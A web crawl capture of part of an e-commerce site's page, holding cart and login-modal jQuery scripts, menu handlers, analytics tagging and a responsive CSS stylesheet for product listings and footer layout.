            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                            <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                            <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                            <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                            <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                            <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                            <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                            <g>
                                <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                            </g>
                        </g>
                    </svg>
                    <h4>Your cart is empty</h4>
                </div>

            

        </div>
    </div>
    <div class="sidebar-cart-bottom">
        <h5 class="sidebar-cart-subtotal">
            Total
            <span class="totalitemamount">$0.00</span>
        </h5>
                    <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>
        
    </div>


</aside>
<script>

    $("body").on("click", ".header-mini-cart", function () {

        $('.sidebar-cart-wrap').addClass("active");
    });

    $("body").on("click", ".sidebar-cart-close", function () {

        $('.sidebar-cart-wrap').removeClass("active");
    });

    function processCheckout(user_id) {

        $.ajax({
            url: '/index/checkbeforecheckout',
            data: {userid: user_id},
            type: 'POST',
            beforeSend: function () {
                closeSidebarCart();
                $('.ajax-loader').show();
            },
            complete: function () {
                openSidebarCart();
                $('.ajax-loader').hide();
            }
        }).done(function (data) {

            if (data.trim() == 'process') {

                window.location.href = "/checkout";

            } else {

                alert(data);

                //location.reload();
            }

        });

    }

    function openSidebarCart() {

        $('#sidebarCartEmptyMsg').remove();

        $('.sidebar-cart-wrap').addClass("active");
    }

    function closeSidebarCart() {

        $('.sidebar-cart-wrap').removeClass("active");
    }

</script>
<script>
    $(document).ready(function () {

        $("#carousel-example-generic .carousel-inner video").parent().addClass('max-videos');
        $("#carousel-example-generic .carousel-inner video").prop('muted', true);
        $('.vidoerss-pop').click(function () {
            $('body').addClass('popsoup');
            $('.user_register').css('display', 'block');
            $('.social_login').css('display', 'none');
        });

    });
</script>
<script>
    function hideDiv() {

        if ($(window).width() < 480) {

            $("#parallex-div-div").hide();

        } else {

            $("#parallex-div-div").show();

        }

    }

    //run on document load and on window resize
    $(document).ready(function () {

        //on load
        hideDiv();

        //on resize
        $(window).resize(function () {
            hideDiv();
        });

    });
</script>
<style>
    .carousel-inner.max-videos {
        max-height: 850px;
    }

    .copyright {
        border-top: 1px solid #272727;
        clear: left;
        margin-top: 10px !important;
        padding: 10px 0 0 !important;
    }

    .content-block-footer a:last-child {
        display: block !important;
    }

    .youtube, .youtube:hover {
        background: url('/newcss/img/social-icon/youtube.png') center no-repeat #FFF;
    }

</style>

    <style type="text/css">
    .amplepoints-sticky-container{
        padding:0px;
        margin:0px;
        position:fixed;
        right:-178px;
        top:230px;
        width:210px;
        z-index: 1100;
    }
    .amplepoints-sticky li{
        list-style-type:none;
        /*background-color:#fff;*/
        color:#efefef;
        height:34px;
        padding:0px;
        margin:0px 0px 1px 0px;
        -webkit-transition:all 0.25s ease-in-out;
        -moz-transition:all 0.25s ease-in-out;
        -o-transition:all 0.25s ease-in-out;
        transition:all 0.25s ease-in-out;
        cursor:pointer;
    }
    .amplepoints-sticky li:hover{
        margin-left:-63px;
    }

    .amplepoints-sticky li a{
        color: #fff !important;
        background-color: #f75d00 !important;
        border-color: #f75d00 !important;
    }

    .amplepoints-sticky li .btn{
        display: inline-block;
        padding: 6px 12px;
        margin-bottom: 0;
        font-size: 14px;
        font-weight: 400;
        line-height: 1.42857143;
        text-align: center;
        white-space: nowrap;
        vertical-align: middle;
        -ms-touch-action: manipulation;
        touch-action: manipulation;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: auto;
        height: auto;
    }

    .amplepoints-sticky li .glyphicon{

        position: relative;
        top: 1px;
        display: inline-block;
        font-family: 'Glyphicons Halflings';
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 14px;
        color: #ffffff;
    }

    .amplepoints-sticky li a:hover{
        text-decoration:underline;
    }
</style>

<div class="amplepoints-sticky-container">
    <ul class="amplepoints-sticky">
        <li>
            <a href="javascript:void(0);" onclick="history.go(-1);return false;" class="btn btn-success"><span class="glyphicon glyphicon-arrow-left"></span> Go Back</a>
        </li>
    </ul>
</div>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/animation-style.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/select2.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/theme-script.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/owl.carousel.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery-ui/jquery-ui.min.js"></script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery.leanModal.min.js"></script>
    <script type="text/javascript">
        $("#modal_trigger, #modal_trigger1").leanModal({top : 0, overlay : 0.6, closeButton: ".modal_close" });

        $(function(){
            // Calling Login Form
            $("#login_form").click(function(){
                $(".social_login").hide();
                $(".user_login").show();
                return false;
            });
            $("#login_form1").click(function(){
                $(".social_login").hide();
                $(".user_login1").show();
                return false;
            });
            $("#login_form2").click(function(){
                $(".social_login").hide();
                $(".user_login2").show();
                return false;
            });
            $("#login_form3").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                return false;
            });

            // Calling Register Form
            $("#register_form").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                $(".header_title").text('');
                return false;
            });
            $("#modal_trigger").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#modal_trigger1").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#poco").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").show();
                return false;
            });
            $("#loco").click(function(){
                $(".user_register").hide();
                $(".user_login").show();
                return false;
            });
            $("#poco1").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_login2").show();
                return false;
            });
            $("#loco1").click(function(){
                $(".user_login2").hide();
                $(".user_login1").show();
                return false;
            });



            $("#loco2").click(function(){
                $(".user_login2").hide();

                $(".user_login").show();
                return false;
            });
            $("#poco2").click(function(){
                $(".user_login2").show();
                $(".user_login").hide();
                return false;
            });
            $("#loco3").click(function(){
                $(".user_register").hide();
                $(".user_login1").show();

                return false;
            });
            $("#poco3").click(function(){
                $(".user_register").show();
                $(".user_login1").hide();
                return false;
            });

            // Going back to Social Forms
            $(".back_btn").click(function(){
                $(".user_login").hide();
                $(".user_register").hide();
                $(".social_login").show();
                $(".header_title").text('Login');
                return false;
            });
            $(".modal_close").click(function(){
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();

                return false;
            });

        })
    </script>

    <script>
        $(document).ready(function () {
            var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;

            trigger.click(function () {
                hamburger_cross();
            });

            function hamburger_cross() {

                if (isClosed == true) {
                    overlay.hide();
                    trigger.removeClass('is-open');
                    trigger.addClass('is-closed');
                    isClosed = false;
                } else {
                    overlay.show();
                    trigger.removeClass('is-closed');
                    trigger.addClass('is-open');
                    isClosed = true;
                }
            }

            $('[data-toggle="offcanvas"]').click(function () {
                $('#wrapper').toggleClass('toggled');
            });
        });
    </script>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/navAccordion.min.js"></script>

    <script>
        $(document).ready(function () {

            $('.menu-icon-responsive').click(function () {
                if ($('#navigator').css("left") == "-290px") {
                    $('#navigator').animate({left: '0px'}, 350);
                    $('.menu-icon-responsive').animate({left: '275px'}, 350);
                    $('.menu-text').animate({left: '300px'}, 350).empty().text("Close");
                }
                else  {
                    $('#navigator').animate({left: '-290px'}, 350);
                    $(this).animate({left: '0px'}, 350);
                    $('.menu-text').animate({left: '50px'}, 350).empty().text("Menu");

                }
            });
            $('.menu-icon-responsive').click(function () {
                $(this).toggleClass("on"); });
        });
    </script>
    <script>
        jQuery(document).ready(function(){

            //Accordion Nav
            jQuery('.mainNav').navAccordion({
                expandButtonText: '<i class="fa fa-plus"></i>',  //Text inside of buttons can be HTML
                collapseButtonText: '<i class="fa fa-minus"></i>'
            },
            function(){
                console.log('Callback')
            });

        });
    </script>
    <script>
        $(document).ready(function () {
            $("#dharampagal").click();
        });


    </script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.picZoomer.js"></script>
    <script type="text/javascript">
        $(function() {
            $('.picZoomer').picZoomer();


            //????
            $('.piclist li').on('click',function(event){
                var $pic = $(this).find('img');
                $('.picZoomer-pic').attr('src',$pic.attr('src'));
            });
        });
    </script>


    <script>
        (function($){
            var ico = $('<i class="fa fa-plus-square"></i>');
            $('#menu li:has(ul) > a').append(ico);

            $('#menu li:has(ul)').on('click',function(){
                $(this).toggleClass('open');
            });

            $('a#toggle').on('click',function(e){
                $('html').toggleClass('open-menu');
                return false;
            });


            $('div#overlay').on('click',function(){
                $('html').removeClass('open-menu');
            })

        })(jQuery)


        $(document).ready(function(){

            $('.menu-icon-container').on('click', function(){
                $('.menu-icon').toggleClass('transformed');
            });

        });
    </script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/bootstrap.min.js"></script>
    <!--<script src="https://maps.google.com/maps/api/js?sensor=true" type="text/javascript"></script>-->
    <script type='text/javascript' src='https://amplepoints.com/newcss/js/gmaps.js'></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-118594802-1');
    </script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/amplepoint-style.css
body_size: 545274
content:
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3,  .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright,  .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk {

        float: left;

        width: 44.5%!important;

        margin-right: 10px!important

    }

    .respo-logo {

        width: 40%!important

    }

    .respo-logo img {

        width: 100%!important;

        margin-top: -3px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49% }
/*#left_column {

        width: 37%!important

    }*/

/*    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

        float: left;

        width: 48.7%!important;

        margin-right: 10px!important

    }

    .respo-logo {

        width: 37%!important;

        margin-left: 0!important;

        margin-top: 12px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 54px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk {

        float: left;

        width: 48.5%!important;

        margin-right: 10px!important

    }*/

.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 49%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }
.selider-respo { margin-top: 97px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
<!--#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }-->
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
/*.respo-logo {

        width: 75%!important;

        margin-left: 14px!important

    }*/

.blog-login,  .col-lgk { margin-left: 0!important }
/*.col-lgk {

        float: left;

        width: 84.5%!important;

        margin-right: 10px!important;

        margin-top: 5px

    }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important }
}

@media (max-width: 320px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }*/
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk {

        float: left;

        width: 97%!important

    }*/

.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover,  .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a,  .how-div-you .nav-tabs>li.active>a:focus,  .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after,  .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2,  .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2,  .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3,  .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
